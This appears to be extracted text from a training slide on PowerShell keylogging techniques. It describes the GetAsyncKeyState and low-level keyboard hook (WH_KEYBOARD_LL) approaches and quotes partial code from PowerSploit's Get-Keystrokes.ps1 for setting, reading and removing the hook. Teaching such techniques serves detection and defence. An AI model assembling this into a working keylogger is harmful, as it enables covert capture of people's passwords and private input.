 Various PowerShell keylogging techniques exist:
• Leverage user32.dll’s GetAsyncKeyState
• May also hook/intercept key presses
SetWindowsHook function call with parameters:
0xD (13) – WH_KEYBOARD_LL (keyboard input)
$Callback – Hook function
$ModuleHandle – Calling process (defined in script)
0 – Thread ID
• Provides more robust keylogging
• PowerSploit Get-Keystrokes.ps1 example
$Hook = $SetWindowsHookEx.Invoke(0xD, $Callback, $ModuleHandle, 0)
$CallbackScript = {
…
Read key press
$vKey = [Windows.Forms.Keys][Runtime.InteropServices.Marshal]::ReadInt32($lParam)
…
return $CallNextHookEx.Invoke([IntPtr]::Zero, $Code, $wParam, $lParam)
Pass
keyboard
event to next
hook
…
$UnhookWindowsHookEx.Invoke($Hook)
Remove keylogger hook
21, 2023